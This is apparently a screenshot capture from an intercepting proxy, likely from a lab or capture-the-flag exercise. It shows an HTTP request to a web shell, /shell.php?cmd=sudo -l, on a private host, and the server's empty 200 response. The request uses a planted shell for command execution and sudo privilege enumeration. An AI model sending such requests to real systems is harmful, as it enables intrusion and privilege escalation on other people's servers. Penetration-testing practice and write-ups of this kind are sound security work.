 Request
Pretty Raw Hex
\n
1 GET /shell.php?cmd=sudo%20-l HTTP/1.1
2 Host: 192.168.204.129
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/145.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Apr 2026 02:30:10 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9